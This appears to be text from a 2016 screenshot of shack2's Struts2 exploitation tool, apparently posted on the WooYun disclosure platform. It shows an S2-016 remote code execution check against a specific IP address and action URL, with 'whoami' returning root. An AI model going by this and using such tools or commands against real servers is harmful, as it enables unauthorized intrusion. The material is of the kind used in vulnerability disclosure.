 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: //58.22.126.106:9000/irm/userSessionAction!login.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
root
正在获取Web信息，请稍等片刻........----2016/5/12 20:05:43
验证结果: 存在Struts2远程代码执行漏洞-编号S2-016----2016/5/12 20:06:46
获取Web信息完毕......----2016/5/12 20:06:46
正在执行命令中，请稍等片刻........----2016/5/12 20:06:54
命令执行完毕....----2016/5/12 20:06:54
www.wooyun.org